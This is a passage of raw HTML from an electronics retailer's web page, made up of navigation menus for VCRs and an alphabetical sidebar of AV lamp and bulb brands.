    VCR&#x27;s <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-140" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vcrs/" data-instantload>All VCR&#x27;s</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/betamax/" data-instantload >Betamax</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-vcr-combo-1/" data-instantload >DVD | VCR Combo</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dual-deck-vcr/" data-instantload >Dual Deck VCR</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/pro-editing/" data-instantload >Pro Editing</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vhs-accessories/" data-instantload >VHS Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vcr-with-digital-tuner/" data-instantload >VCR with digital tuner</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vcr-players-recorders/" data-instantload >VCR Players | Recorders</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vcr-with-hdmi/" data-instantload >VCR with HDMI</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/worldwide-vcr/" data-instantload >Worldwide VCR</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/super-vhs-player/" data-instantload >Super VHS Player</a>
            </li>
    </ul>
</div>
                            </li>
                    
                </ul>
            </div>
        </div>
    
    
        <ul class="navPages-list">
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://porterelectronics.com/about-us/">About Us</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://porterelectronics.com/contact-us/">Contact Us</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://porterelectronics.com/customer-reviews/">Customer Reviews</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://porterelectronics.com/faqs/">FAQ&#x27;s</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://porterelectronics.com/blog/">Blogs</a>
                </li>
        </ul>
    <ul class="navPages-list navPages-list--user ">
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign In</a>
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
            </li>

        <li class="navPages-item navPages-item--phone">
            <a class="navPages-action" href="tel:480-626-1394">
                <i class="icon"><svg><use href="#icon-phone-solid" /></svg></i>
                <span>480-626-1394</span>
            </a>
        </li>
    </ul>

    <div class="navPages-socials">
            </div>
</nav>
        </div>
    </div>

    <div data-content-region="header_navigation_bottom--global"></div>
</header>

<div class="emthemesModez-quickSearch emthemesModez-quickSearch--mobileOnly" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query_mobile">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" data-search-quick name="search_query" id="search_query_mobile" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>
<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <div class="container">
        <section class="quickSearchResults" data-bind="html: results"></section>
    </div>
</div>
<div class="emthemesModez-overlay"></div>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

        <div class="body" data-currency-code="USD">
     
    <div class="container">
        
<h1 class="page-heading page-heading--mobileOnly">Medical</h1>

<div class="page">
    <aside class="page-sidebar page-sidebar--top" id="faceted-search-container">
        <nav>
    <h2 class="is-srOnly">Sidebar</h2>
            <div class="sidebarBlock sidebarBlock--verticalCategories sidebarBlock--verticalAllCategories">
    <div class="emthemesModez-navPages-verticalCategories-container">
        <a class="navPages-action has-subMenu" role="none">Categories</a>
        <div class="emthemesModez-verticalCategories emthemesModez-verticalCategories--open" id="emthemesModez-verticalCategories-sidebar">
            <ul class="navPages-list navPages-list--categories">
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/av-lamps/"
    data-instantload
    
    data-collapsible="navPages-648-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    AV Lamps and Bulbs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-648-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/av-lamps/" data-instantload>All AV Lamps and Bulbs</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/3m/" data-instantload >3M</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/a/"
                        data-instantload
                        
                        data-collapsible="navPages-1003-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        A <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1003-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/a/" data-instantload>All A</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/amplifier-corp-2/" >Amplifier Corp.</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/ansco-2/" >Ansco</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/apollo-2/" >Apollo</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/argus-2/" >Argus</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/atlas-rand-corp-2/" >Atlas Rand Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/atlas-warner-corp-2/" >Atlas Warner Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/accura-1/" >Accura</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/airequipt-1/" >Airequipt</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/alpex-1/" >Alpex</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/altman-stage-lighting-company-1/" >Altman Stage Lighting Company</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/american-dj-1/" >American DJ</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/american-optical-1/" >American Optical</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/b/"
                        data-instantload
                        
                        data-collapsible="navPages-1021-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        B <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1021-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/b/" data-instantload>All B</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/baia-engineering-co-2/" >Baia Engineering Co</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/baskon-corp-2/" >Baskon Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bauer-2/" >Bauer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bausch-lomb-2/" >Bausch &amp; Lomb</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bell-howell-1/" >Bell &amp; Howell</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/beseler-2/" >Beseler</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bolex-2/" >Bolex</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/borg-warner-2/" >Borg Warner</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/brumberger-sales-corp-2/" >Brumberger Sales Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/buhl-2/" >Buhl</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/c/"
                        data-instantload
                        
                        data-collapsible="navPages-1041-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        C <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1041-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/c/" data-instantload>All C</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/canon-1/" >Canon</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/century-strand-lighting-2/" >Century Strand Lighting</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/chauvet-2/" >Chauvet</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/chinon-1/" >Chinon</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/colorhead-2/" >Colorhead</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/d/"
                        data-instantload
                        
                        data-collapsible="navPages-1069-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        D <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1069-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/d/" data-instantload>All D</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/dejur-amsco-corp-2/" >DeJur Amsco Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/dolen-jenner-2/" >Dolen Jenner</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/dukane-1/" >Dukane</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/e/"
                        data-instantload
                        
                        data-collapsible="navPages-1083-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        E <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1083-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/e/" data-instantload>All E</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/eiki-1/" >Eiki</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/eiko-1/" >Eiko</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/elmo-1/" >Elmo</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/emdeko-2/" >Emdeko</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/eumig-usa-inc-2/" >Eumig (USA), Inc</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/f/"
                        data-instantload
                        
                        data-collapsible="navPages-1100-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        F <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1100-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/f/" data-instantload>All F</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/federal-2/" >Federal</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/forox-2/" >Forox</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/g/"
                        data-instantload
                        
                        data-collapsible="navPages-1114-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        G <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1114-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/g/" data-instantload>All G</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/g-t-luscombe-co-2/" >G T Luscombe Co</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/gaf-2/" >GAF</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/graflex-singer-corporation-2/" >Graflex (Singer Corporation)</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/great-performance-products-2/" >Great Performance Products</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/h/"
                        data-instantload
                        
                        data-collapsible="navPages-1129-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        H <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1129-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/h/" data-instantload>All H</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/hanimex-2/" >Hanimex</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/helene-curtis-industries-2/" >Helene Curtis Industries</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/j/"
                        data-instantload
                        
                        data-collapsible="navPages-1155-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        J <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1155-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/j/" data-instantload>All J</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/j-c-penney-co-2/" >J. C. Penney Co</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/junior-2/" >Junior</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/k/"
                        data-instantload
                        
                        data-collapsible="navPages-1006-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        K <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1006-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/k/" data-instantload>All K</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/ken-a-vision-2/" >Ken-A-Vision</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/keystone-camera-co-2/" >Keystone Camera Co</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/kodak-1/" >Kodak</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/kopyrite-2/" >Kopyrite</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/l/"
                        data-instantload
                        
                        data-collapsible="navPages-1172-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        L <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1172-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/l/" data-instantload>All L</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/l-e-2/" >L&amp;E</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/lowel-2/" >Lowel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/luminos-photo-corporation-2/" >Luminos Photo Corporation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/lycian-stage-lighting-2/" >Lycian Stage Lighting</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/m/"
                        data-instantload
                        
                        data-collapsible="navPages-1190-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        M <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1190-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/m/" data-instantload>All M</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/mansfield-industries-2/" >Mansfield Industries</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/minolta-1/" >Minolta</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/montgomery-ward-2/" >Montgomery Ward</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/n/"
                        data-instantload
                        
                        data-collapsible="navPages-1212-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        N <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1212-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/n/" data-instantload>All N</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/nikon-1/" >Nikon</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/o/"
                        data-instantload
                        
                        data-collapsible="navPages-1224-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        O <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1224-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/o/" data-instantload>All O</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/odyssey-2/" >Odyssey</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/omega-2/" >Omega</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/optisonics-2/" >Optisonics</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/osawa-and-co-2/" >Osawa and Co</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/p/"
                        data-instantload
                        
                        data-collapsible="navPages-1233-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        P <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1233-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/p/" data-instantload>All P</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/paillard-products-incorporated-2/" >Paillard Products Incorporated</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/pavelle-2/" >Pavelle</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/projection-optics-2/" >Projection Optics</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/r/"
                        data-instantload
                        
                        data-collapsible="navPages-1258-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        R <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1258-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/r/" data-instantload>All R</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/rca-1/" >RCA</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/realist-2/" >Realist</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/revere-camera-co-2/" >Revere Camera Co</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/s/"
                        data-instantload
                        
                        data-collapsible="navPages-1273-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        S <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1273-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/s/" data-instantload>All S</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/sankyo-2/" >Sankyo</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/sawyer-2/" >Sawyer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/scoop-2/" >Scoop</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/sears-2/" >Sears</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/sekonic-2/" >Sekonic</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/simmon-omega-2/" >Simmon Omega</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/singer-2/" >Singer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/society-for-visual-education-2/" >Society for Visual Education</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/sony-1/" >Sony</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/standard-2/" >Standard</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/stocker-yale-2/" >Stocker &amp; Yale</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/strand-century-lighting-2/" >Strand Century Lighting</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/strong-2/" >Strong</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/swift-2/" >Swift</a>
                        </li>
                    </ul>
